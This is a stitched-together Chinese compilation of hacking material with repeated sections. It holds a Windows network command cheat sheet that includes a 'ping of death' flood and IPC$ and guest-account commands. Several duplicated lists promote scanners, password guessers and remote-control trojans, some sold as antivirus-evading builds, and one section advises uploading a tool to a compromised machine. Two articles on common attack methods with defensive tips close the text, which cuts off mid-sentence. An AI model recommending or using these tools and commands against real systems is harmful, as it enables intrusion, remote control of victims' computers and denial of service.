\\目标ip 查看对方时间 net time \\目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息 net view 查看本地局域网内开启了哪些共享 net view \\ip 查看对方局域网内开启了哪些共享 net config 显示系统网络设置 net logoff 断开连接的共享 net pause 服务名暂停某服务 net send ip "文本信息" 向对方发信息 net ver 局域网内正在使用的网络连接类型和信息 net share 查看本地开启的共享 net share ipc$ 开启ipc$共享 net share ipc$ /del 删除ipc$共享 net share c$ /del 删除C:共享 net user guest 12345 用guest用户登陆后用将密码改为12345 net password 密码更改系统登陆密码 netstat -a 查看开启了哪些端口,常用netstat -an netstat -n 查看端口的网络连接情况,常用netstat -an netstat -v 查看正在进行的工作 netstat -p 协议名例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)netstat -s 查看正在使用的所有协议使用情况 nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写 tracert -参数ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。 ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)

黑客常用工具集

黑客常用工具集 一、扫描工具 X-scan 3.1 焦点出的扫描器,国内最优秀的安全扫描软件之一!非常专业的一个扫描器! X-way 2.5 这也上一个非常不错的扫描器哦!功能非常多!使用也不难,进侵必备工具! SuperScan 3.0 强大的TCP 端口扫描器、Ping 和域名解析器! Namp 3.5 这个就厉害了,安全界人人皆知的非常有名气的一个扫描器!作者Fyodor Hscan v1.20 这是款运行在Win NT/2000下的漏洞扫描工具,有GUI以及命令行两种扫描方式! SSS 俄罗斯安全界非常专业的一个安全漏洞扫描软件! U-Scan.exe 非常好的UNICODE漏洞扫描工具! RpcScan V1.1 可以通过135端口枚举远程主机RPC连接信息! SHED 1.01 一个用来扫描共享漏洞的机器的工具! DSScan V1.00 ms04-011远程缓冲区溢出漏洞扫描专用! Dotpot PortReady1.6 该软件为“绿色软件”,无需安装,非常小巧(仅23KB),具有极快的扫描速度! WebDAVScan v1.0 针对WEBDAV漏洞的扫描工具! 留意:该软件解压缩时会被查杀! Socks Proxy Finder2 扫描端口速度非常快的一个工具,扫描完毕后还可以导出保存起来! SQLScan v1.2 猜解开着1433端口的住机密码工具! RPC漏洞扫描器 v1.03 针对RPC漏洞扫描的工具! 流光5.0 破解版国内大名鼎鼎的黑客扫描工具,由高级程序员小榕编写! 自动攻击探测机 Windows NT/2000 自动攻击探测机 4899空口令探测能够快速的扫描到被安装了radmin服务端4899端口的空口令IP! 旁注专用检测程序 1.2 旁注进侵专用检测程序,主要功能有查询虚拟主机域名和批量检测上传漏洞! 二、远程控制 黑洞2004 免杀版躲鲸阁-陈经韬编写的著名远程控制程序!该版本还是8月15最新版的哦! 冰河2004 免杀版国内最有名,历史最悠久的木马冰河!本版本是冰河的最新版本,服务器端只有16KB! 神气儿最新2.0版国产远程控制程序,DLL进程插进,IP反向连接!由第八军团出品! 灰鸽子迷你版灰鸽子工作室-葛军同道的作品! 网络神偷 5.7 网络神偷是一个专业级的远程文件访问工具!具有反弹功能! 广外女生 1.53 广州-广外女生小组的作品,曾风靡一时! 留意:该软件解压缩时会被查杀! Radmin3.2影子版非常有名的监视程序!并非木马,所以服务端不会被查杀! *** 2.0 使用跟Radmin一样,功能明显比它多,扫描速度也非常快! 风雪远程控制 v3.9 基于TCP/IP协议的远程治理网络工具,一个具有反弹功能的工具,非常小巧! 无赖小子 2.5 无赖小子2.5,08月23日发布,其默认端口8011! 蓝色火焰 v0.5 蓝色火焰是一个没有客户真个木马,可谓无招胜有招!留意:该软件解压缩时会被查杀! 网络公牛国产公牛木马,由于上传文件大小限制,包中没有加进易语言运行库文件krnln.fnr! GoToMyPC 4.00 安装简单;能够从任何安装有浏览器的计算机上访问主机;具有新的安全功能! 二、远程控制 黑洞2004 免杀版躲鲸阁-陈经韬编写的著名远程控制程序!该版本还是8月15最新版的哦! 冰河2004 免杀版国内最有名,历史最悠久的木马冰河!本版本是冰河的最新版本,服务器端只有16KB! 神气儿最新2.0版国产远程控制程序,DLL进程插进,IP反向连接!由第八军团出品! 灰鸽子迷你版灰鸽子工作室-葛军同道的作品! 网络神偷 5.7 网络神偷是一个专业级的远程文件访问工具!具有反弹功能! 广外女生 1.53 广州-广外女生小组的作品,曾风靡一时! 留意:该软件解压缩时会被查杀!

黑客必备所有工具

黑客必备所有工具 一、扫描工具 X-scan 3.1 焦点出的扫描器,国内最优秀的安全扫描软件之一!非常专业的一个扫描器! X-way 2.5 这也上一个非常不错的扫描器哦!功能非常多!使用也不难,入侵必备工具! SuperScan 3.0 强大的TCP 端口扫描器、Ping 和域名解析器! Namp 3.5 这个就厉害了,安全界人人皆知的非常有名气的一个扫描器!作者Fyodor Hscan v1.20 这是款运行在Win NT/2000下的漏洞扫描工具,有GUI以及命令行两种扫描方式! SSS 俄罗斯安全界非常专业的一个安全漏洞扫描软件! U-Scan.exe 非常好的UNICODE漏洞扫描工具! RpcScan V1.1 可以通过135端口枚举远程主机RPC连接信息! SHED 1.01 一个用来扫描共享漏洞的机器的工具! DSScan V1.00 ms04-011远程缓冲区溢出漏洞扫描专用! Dotpot PortReady1.6 该软件为“绿色软件”,无需安装,非常小巧(仅23KB),具有极快的扫描速度! WebDAVScan v1.0 针对WEBDAV漏洞的扫描工具! 注意:该软件解压缩时会被查杀! Socks Proxy Finder2 扫描端口速度非常快的一个工具,扫描完毕后还可以导出保存起来! SQLScan v1.2 猜解开着1433端口的住机密码工具! RPC漏洞扫描器v1.03 针对RPC漏洞扫描的工具! 流光5.0 破解版国内大名鼎鼎的黑客扫描工具,由高级程序员小榕编写! 自动攻击探测机Windows NT/2000 自动攻击探测机 4899空口令探测能够快速的扫描到被安装了radmin服务端4899端口的空口令IP! 二、远程控制 黑洞免杀版藏鲸阁-陈经韬编写的著名远程控制程序!该版本还是8月15最新版的哦! 冰河免杀版国内最有名,历史最悠久的木马冰河!本版本是冰河的最新版本,服务器端只有16KB! 灰鸽子迷你版灰鸽子工作室-葛军同志的作品! 网络神偷 5.7 网络神偷是一个专业级的远程文件访问工具!具有反弹功能! 广外女生 1.53 广州-广外女生小组的作品,曾风靡一时! 注意:该软件解压缩时会被查杀! Radmin3.2影子版非常有名的监视程序!并非木马,所以服务端不会被查杀! 黑...................... 2.0 使用跟Radmin一样,功能明显比它多,扫描速度也非常快! 风雪远程控制v3.9 基于TCP/IP协议的远程管理网络工具,一个具有反弹功能的工具,非常小巧! 无赖小子 2.5 无赖小子2.5,08月23日发布,其默认端口8011! 蓝色火焰v0.5 蓝色火焰是一个没有客户端的木马,可谓无招胜有招!注意:该软件解压缩时会被查杀! 网络公牛国产公牛木马,由于上传文件大小限制,包中没有加入易语言运行库文件krnln.fnr! GoToMyPC 4.00 安装简单;能够从任何安装有浏览器的计算机上访问主机;具有新的安全功能! 三、入侵必备 SQL综合利用工具非常好的一个SQL连接器,除了可以输入CMD命令外,还可以直接上传软件! SuperSQLEXEC 用来连接sql server的工具! 3389.exe 开远程机器3389端口的小东东!只要把程序上传到肉鸡运行后,重启既可!

黑客常用的攻击手法

黑客常用的攻击手法 互联网发展至今,除了它表面的繁荣外,也出现了一些不好的现象,其中网络安全问题特别被人们看重。黑客是网上比较神秘的一类人物,真正的黑客是为保护网络安全而工作的,但近年来出现了许多的黑客软件,进而产生一些伪黑客,他们不必了解互联网知识,使用一些黑客软件就能对他人造成损害,从而使互联网安全出现了许多危机。 黑客进行攻击的手法很多,我在这里为大家介绍一下常见的几种。 一、利用网络系统漏洞进行攻击 许多的网络系统都存在着这样那样的漏洞,这些漏洞有可能是系统本身所有的,如WindowsNT、UNIX等都有数量不等的漏洞,也有可能是由于网管的疏忽而造成的。黑客利用这些漏洞就能完成密码探测、系统入侵等攻击。对于系统本身的漏洞,可以安装软件补丁;另外网管也需要仔细工作,尽量避免因疏忽而使他人有机可乘。在个人电脑上网时出现的蓝屏炸弹就是利用了Windows在网络方面的一个Bug。 二、通过电子邮件进行攻击 电子邮件是互联网上运用得十分广泛的一种通讯方式。黑客可以使用一些邮件炸弹软件或CGI程序向目的邮箱发送大量内容重复、无用的垃圾邮件,从而使目的邮箱被撑爆而无法使用。当垃圾邮件的发送流量特别大时,还有可能造成邮件系统对于正常的工作反映缓慢,甚至瘫痪,这一点和后面要讲到的“拒绝服务攻击(DDoS)比较相似。对于遭受此类攻击的邮箱,可以使用一些垃圾邮件清除软件来解决,其中常见的有SpamEater、Spamkiller等,Outlook等收信软件同样也能达到此目的。 三、解密攻击 在互联网上,使用密码是最常见并且最重要的安全保护方法,用户时时刻刻都需要输入密码进行身份校验。而现在的密码保护手段大都认密码不认人,只要有密码,系统就会认为你是经过授权的正常用户,因此,取得密码也是黑客进行攻击的一重要手法。取得密码也还有好几种方法,一种是对网络上的数据进行监听。因为系统在进行密码校验时,用户输入的密码需要从用户端传送到服务器端,而黑客就能在两端之间进行数据监听。但一般系统在传送密码时都进行了加密处理,即黑客所得到的数据中不会存在明文的密码,这给黑客进行破解又提了一道难题。这种手法一般运用于局域网,一旦成功攻击者将会得到很大的操作权益。另一种解密方法就是使用穷举法对已知用户名的密码进行暴力解密。这种解密软件对尝试所有可能字符所组成的密码,但这项工作十分地费时,不过如果用户的密码设置得比较简单,如“12345”、“ABC”等那有可能只需一眨眼的功夫就可搞定。为了防止受到这种攻击的危害,用户在进行密码设置时一定要将其设置得复杂,并且不要以自己的生日和电话甚至用户名作为密码,因为一些密码破解软件可以让破解者输入与被破解用户相关的信息,如生日等,然后对这些数据构成的密码进行优先尝试。另外应该经常更换密码,这样使其被破解的可能性又下降了不少。1 四、后门软件攻击 后门软件攻击是互联网上比较多的一种攻击手法。BackOrifice2000、冰河等都是比较著名的特洛伊木马,它们可以非法地取得用户电脑的超级用户级权利,可以对其进行完全的控制,除了可以进行文件操作外,同时也可以进行对方桌面抓图、取得密码等操作。这些后门软件分为服务器端和用户端,当黑客进行攻击时,会使用用户端程序登陆上已安装好服务器端程序的电脑,这些服务器端程序都比较小,一般会随附带于某些软件上。有可能当用户下载了一个小游戏并运行时,后门软件的服务器端就安装完成了,而且大部分后门软件的重生能力比较强,给用户进行清除造成一定的麻烦。当大家在网上下载数据时,一定要在其运行之前进行病毒扫描,从而杜绝这些后门软件。在此值得注意的是,最近出现了一种TXT文件欺骗手法,表面看上去是一个TXT文本文件,但实际上却是一个附带后门程序的可执行

黑客常用工具列表大全

黑客常用工具列表大全 分类一、扫描工具 X-scan 3.1 焦点出的扫描器,国内最优秀的安全扫描软件之一!非常专业的一个扫描器! 下 载 X-way 2.5 这也上一个非常不错的扫描器哦!功能非常多!使用也不难,入侵必备工具! 下载SuperScan 3.0 强大的TCP 端口扫描器、Ping 和域名解析器! 下载 Namp 3.5 这个就厉害了,安全界人人皆知的非常有名气的一个扫描器!作者Fyodor 下载Hscan v1.20 这是款运行在Win NT/2000下的漏洞扫描工具,有GUI以及命令行两种扫描方 式! 下载 SSS 俄罗斯安全界非常专业的一个安全漏洞扫描软件! 下载 U-Scan.exe 非常好的UNICODE漏洞扫描工具! 下载 RpcScan V1.1 可以通过135端口枚举远程主机RPC连接信息! 下载 SHED 1.01 一个用来扫描共享漏洞的机器的工具! 下载 DSScan V1.00 ms04-011远程缓冲区溢出漏洞扫描专用! 下载 Dotpot PortReady1.6 该软件为“绿色软件”,无需安装,非常小巧(仅23KB),具有极 快的扫描速度! 下载 WebDAVScan v1.0 针对WEBDAV漏洞的扫描工具! 注意:该软件解压缩时会被查杀! 下载Socks Proxy Finder2 扫描端口速度非常快的一个工具,扫描完毕后还可以导出保存起来! 下载 SQLScan v1.2 猜解开着1433端口的住机密码工具! 下载 RPC漏洞扫描器 v1.03 针对RPC漏洞扫描的工具! 下载 流光5.0 破解版国内大名鼎鼎的黑客扫描工具,由高级程序员小榕编写! 下载 自动攻击探测机 Windows NT/2000 自动攻击探测机下载 4899空口令探测能够快速的扫描到被安装了radmin服务端4899端口的空口令IP! 下载 旁注专用检测程序 1.2 旁注入侵专用检测程序,主要功能有查询虚拟主机域名和批量检测 上传漏洞! 下载 二、远程控制 黑洞2004 免杀版藏鲸阁-陈经韬编写的著名远程控制程序!该版本还是8月15最新版的哦! 下载 冰河2004 免杀版国内最有名,历史最悠久的木马冰河!本版本是冰河的最新版本,服务器 端只有16KB! 下载 神气儿最新2.0版国产远程控制程序,DLL进程插入,IP反向连接!由第八军团出品! 下载灰鸽子迷你版灰鸽子工作室-葛军同志的作品! 下载 网络神偷 5.7 网络神偷是一个专业级的远程文件访问工具!具有反弹功能! 下载 广外女生 1.53

黑客常用的攻击方法以及防范措施

黑客常用的攻击方法以及防范措施 1.密码暴力破解 包括操作系统的密码和系统运行的应用软件的密码,密码暴力破解方法虽然比较笨,成功几率小,可是却是最有效的入侵方法之一。因为服务器一般都是很少关机,所 以黑客就有很多时间暴力破解密码,所以给系统及应用软件起一个足够复杂的密码 非常重要。 2.利用系统自身安全漏洞 每一次严重的系统漏洞被发现,都会掀起找肉鸡(被入侵并被安装了后门的计算机)热,因为这类入侵经常发生在系统补丁发布与客户部署更新这个时间段里,所以在 第一时间内给系统打上补丁相当重要,这就要求广大的网络管理员了解关注这方面 的信息。 3.特洛伊木马程序 特洛伊木马的由来:大约在公元前12世纪,希腊向特洛伊城宣战。这是因为特洛伊王子劫持了Sparta国王Menelaus的妻子Helen(据说是当时最美的女子)。战争 持续了10年,特洛伊城十分坚固,希腊军队无法取得胜利。最终,希腊军队撤退,在特洛伊城外留下很多巨大的木马,里面藏有希腊最好的战士。特洛伊城的人民看 到这些木马,以为是希腊军队留给他们的礼物,就将这些木马弄进城。到了夜晚, 藏在木马中的希腊士兵在Odysseus的带领下打开特洛伊城的城门,让希腊军队进入,然后夺下特洛伊城。据说“小心希腊人的礼物”这一谚语就是出自这个故事。 特洛伊木马是指一个程序表面上在执行一个任务,实际上却在执行另一个任务。黑 客的特洛伊木马程序事先已经以某种方式潜入你的计算机,并在适当的时候激活, 潜伏在后台监视系统的运行,执行入侵者发出的指令,木马程序是一种计算机病毒,也叫后门程序。 4.网络监听 网络监听工具原来是提供给网络管理员的管理工具,用来监视网络的状态,数据流 动情况,现在也被网络入侵者广泛使用。入侵者通过在被入侵的计算机上安装Sniffer软件,可以捕获该网段的敏感信息,其中包括一些明文密码,并对数据包 进行详细的分析,就有可能对该网段其他的计算机产生安全威胁,所以说网络监听 造成的安全风险级别很高。运行了网络监听程序的计算机只是被动地接收在网络中 传输的信息,不会与其他计算机交换信息,也不修改在网络中传输的数据,所以要 发现网络监听比较困难。